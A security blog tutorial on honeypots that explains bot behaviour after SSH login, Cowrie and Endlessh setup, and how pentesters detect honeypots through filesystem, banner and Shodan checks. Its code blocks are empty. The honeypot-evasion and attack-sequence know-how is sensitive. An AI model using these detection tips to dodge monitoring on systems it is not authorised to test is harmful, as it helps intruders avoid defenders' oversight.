 HackingPassion.com
Honeypots Set the Trap Watch the Attackers and Know When You Are Standing in One
Ethical Hacking Complete Course Zero to Expert
Hack like black hat hackers. Penetration testing, Kali Linux, WiFi and web hacking, and the hacker mindset behind it.
→ Take the full courseHoneypots: Set the Trap, Watch the Attackers, and Know When You Are Standing in One
Put a server on the internet with port 22 open and the first login attempt arrives within minutes, not days. Automated scanners sweep through IPv4 addresses around the clock, and anything with an open port gets added to a target list almost immediately. A honeypot is built to be found exactly like this, because getting found is the point. This post covers what honeypots actually are, what attackers do in the first thirty seconds after getting in, how to set one up and test it, how to recognize one during a pentest, and the advanced setups for when things get serious.
WHAT A HONEYPOT ACTUALLY IS

A honeypot is a system that looks like a real target but contains nothing of value. It sits on a network, opens its ports, and waits. When someone scans an address range and finds an open port, they interact with it. That interaction gets logged. The attacker believes they found something real. Meanwhile there is now a record of their IP address, what credentials they tried, and what commands they ran.
Two main types exist. A low-interaction honeypot simulates a service without actually running it, responding just enough to look legitimate and capture connection data. A high-interaction honeypot runs the real service, or a very convincing version of it, and lets the attacker go deeper while logging everything. Low-interaction honeypots are easier to operate safely. High-interaction ones collect richer data but carry more risk if not properly isolated from the production network.
One thing that surprises most people the first time they set this up: results come fast. A server with port 22 open on a public IP receives its first login attempt within minutes of going online. Automated scanners are constantly sweeping IPv4 looking for open ports and services to probe.
WHAT ATTACKERS ACTUALLY DO THE MOMENT THEY GET IN
Capturing credentials is useful, but what happens in the first thirty seconds after a successful login tells far more about how automated attacks actually operate.
Many automated bots run a system fingerprint command immediately after gaining access:
| |
That prints the kernel name, kernel version, hostname, and machine architecture. The bot needs to know what it landed on before doing anything else. A different processor architecture means different malware binaries are needed. A different kernel version affects which local privilege escalation exploits might work.
Right after that fingerprinting step, many bots run a sequence of commands specifically designed to detect whether they are inside a honeypot. These are sanity checks before committing to the next phase:
| |
This checks whether /dev/shm is a real writable ramdisk or a simulated one. Linux uses /dev/shm as a memory-based filesystem that any process can write to. On a low-interaction honeypot, file operations often behave differently, and when the copy fails or busybox returns an unexpected response, the bot stops and moves on. Another common check:
| |
A legitimate shell returns the binary of the running process when this command runs. On many honeypots it either fails completely or returns output that does not match what a real shell binary produces. Bots use this to fingerprint specific honeypot frameworks before revealing their next move.
When those checks pass and the environment looks convincing enough, the attack moves into its download phase:
| |
The attacker’s server hosts a malware binary. The bot downloads it to /tmp, makes it executable, and runs it. On a well-configured honeypot like Cowrie, every file that gets downloaded or uploaded is saved automatically for later analysis. That produces actual malware samples from whoever found the honeypot, and the staging server URL is genuine threat intelligence.
SET IT UP
The tool to use is Cowrie, an open-source SSH and Telnet honeypot maintained by Michel Oosterhof. It emulates a full Linux filesystem, logs every credential that comes in, records every command an attacker runs, and saves files they try to download for later analysis. It is actively maintained and the installation is considerably cleaner than earlier versions.
Before starting, move real SSH to a non-standard port. Open the SSH config:
| |
Change Port 22 to Port 2223, save, then restart SSH:
| |
Then use iptables to redirect traffic coming in on port 22 to the port Cowrie listens on. This rule handles externally incoming traffic, which is exactly what matters for a honeypot on a VPS. Real SSH stays reachable on port 2223, and everything hitting port 22 from outside goes straight into the honeypot:
| |
Install with pip (recommended)
The cleanest way to get Cowrie running since version 3.0.0:
| |
Cowrie creates the full directory structure, writes the config, and starts listening.
Install with git clone (if you want to modify the config)
| |
The current version of Cowrie has an LLM mode that uses a large language model to generate dynamic responses to attacker commands instead of scripted replies. That makes it much harder for automated tools to fingerprint it as a honeypot. It is optional, but enabling it makes a real difference when the goal is collecting deeper attack data.
To enable it, add this to etc/cowrie.cfg:
| |
An OpenAI API key is needed. The gpt-4o-mini model is fast and cheap for this purpose. Once enabled, every command an attacker runs gets a dynamically generated response instead of a pre-scripted one, making the shell feel like a real system rather than a replay of fixed outputs.
HOW TO TEST IT
Open a second terminal and connect to the honeypot:
| |
Try a few different username and password combinations. Open the log file and watch what came in:
| |
That is a simplified view. Cowrie logs everything in structured JSON to var/log/cowrie/cowrie.json, one object per event. The real output looks like this:
| |
The JSON format makes it easy to pipe directly into Splunk, Elasticsearch, or any other log analysis tool.
To simulate what real brute force traffic looks like in the logs, run hydra against your own honeypot:
| |
Watch the log fill up in real time. That is exactly what automated attack traffic looks like, except in the wild the IP addresses come from dozens of different countries because attackers use botnets and VPS machines to do their scanning. Put the honeypot on a cheap VPS and leave it running for an hour. The credentials that come in give a direct picture of what wordlists automated scanners are running: root, admin, ubuntu, and combinations like root/toor, admin/admin, root/123456 show up constantly because they come from default credential lists baked into the scanners.
RECOGNIZING A HONEYPOT AS AN ETHICAL HACKER
During a penetration test, landing on a system that feels slightly off is not unusual. Knowing what to check before acting tells you whether someone is watching before anything gets logged.
The most common giveaway is filesystem inconsistency. A honeypot with a fake filesystem has a limited set of files and directories. Running a few commands and checking whether the responses are internally consistent reveals a lot:
| |
Running /proc/cpuinfo on actual hardware returns detailed processor information that matches what the system is running. On a fake filesystem it either fails, returns nothing, or produces a generic response that does not align with what the system claims to be running.
Response timing is another reliable signal. Real systems show small timing variations when the same command runs twice in a row. Low-interaction honeypots often return identical responses at nearly identical speeds because the same function is handling each request with no actual computation behind it.
The SSH banner is another reliable check. The version string the server presents during the handshake should match the software actually installed:
| |
If the banner says OpenSSH_8.9p1 Ubuntu but the system claims to be running CentOS, or it shows a version with a known unpatched vulnerability that has been sitting there for years, that points either to extremely poor administration or a honeypot configured to look attractive to automated scanners.
TLS certificates on web services running on the same target point in the same direction. Honeypots are often deployed with static, self-signed certificates that never get renewed. A certificate generated years ago that has never changed, on a system claiming to be actively maintained, is a signal that something does not add up.
Shodan
Shodan is the first check to run on a suspicious target, before touching anything else. Three methods are available.
The simplest is a direct IP lookup on shodan.io. Shodan tags known honeypots directly in their database. If the IP already carries a honeypot tag, security researchers have already identified it, and that alone says a lot about what the target actually is.
The second method is Honeyscore, a dedicated honeypot detection tool Shodan built at honeyscore.shodan.io. Enter the target IP and it returns a score between 0.0 and 1.0, where 1.0 indicates extremely high confidence that the target is a honeypot. The scoring works by comparing the target’s characteristics against the fingerprints of known honeypot deployments. No account needed, paste the IP and read the result.
The third method is the Shodan CLI, which is the fastest option when already working from a terminal. Set it up once:
| |
Then run it against any IP:
| |
The output looks like this:
| |
Scores above 0.5 are suspicious. Above 0.8 and it is almost certainly a honeypot. The API key comes from account.shodan.io after registering a free account.
One more pattern that shows up on pentests: a system that lets access in easily and immediately has a folder of credential files sitting in /root or a database dump in /tmp. That is bait. Real sensitive data is rarely sitting in the most obvious location.
GOING FURTHER
The tarpit
A tarpit accepts an incoming connection and then responds as slowly as possible, keeping the scanner’s process stuck and unavailable for other work. Instead of refusing the connection or logging it and closing, a tarpit holds it open for as long as possible. The scanner sits waiting for a handshake that never completes.
Endlessh is the standard tool for this. It listens on port 22 and sends a randomly generated, endlessly long SSH banner at a rate of one line per ten seconds. Incoming bots wait for the handshake to finish while real SSH traffic runs on a different port completely unaffected.
Install it on Debian or Ubuntu:
| |
Configure it in /etc/endlessh/config:
| |
Move real SSH to a non-standard port, point Endlessh at port 22, and let it absorb scanner traffic. Individual bots have been documented sitting in a tarpit connection for hours or even days.
Cowrie with Telegram alerts
Once Cowrie is running, connect it to Telegram so every attack generates a notification on the phone. Telegram support comes via a community output plugin. Create a bot through BotFather, collect the bot ID and chat ID, install the plugin by copying telegram.py to src/cowrie/output/, then add this to etc/cowrie.cfg:
| |
From that point on, every login attempt sends a message with the attacker’s IP address, the credentials they tried, a geolocation result, and a reverse DNS lookup. Real-time attack data arrives on the phone while the attacker believes they are inside a production server.
Honeypots are one of the few defensive tools that work passively after the initial setup. Put one out there, and the internet finds it. What comes in after that is real data about how attackers actually operate: the credential lists they run, the commands they fire first, and what they are looking for once they think they are inside something real. That data is more useful than any threat report.
→ Deploy Cowrie on a cheap throwaway VPS. Leave it running for 24 hours, then open the log and read what came in. The credential combinations and first commands tell you exactly what automated attack traffic looks like in practice.
→ Install Endlessh on any internet-facing server you run. Move real SSH to a non-standard port, point Endlessh at port 22, and let it absorb scanner traffic. It costs nothing in resources and ties up automated scanners for hours.
→ On a pentest, when something feels slightly off about a target, run the filesystem checks, SSH banner verification, and Shodan lookup before doing anything else. Those three checks take a few minutes and tell you whether you are working against a real target or someone watching everything you do.
The reconnaissance techniques in this post, finding exposed systems with Shodan, reading SSH banners, spotting filesystem inconsistencies, all sit inside a much bigger picture. The course covers the full attack chain: OSINT and reconnaissance, network scanning and enumeration, exploitation, post-exploitation, persistence, and network pivoting, all with hands-on labs.
Hacking is not a hobby but a way of life. 🎯
Stay updated
Get the latest posts in your inbox every week. Ethical hacking, security news, tutorials, and everything that catches my attention. If that sounds useful, drop your email below.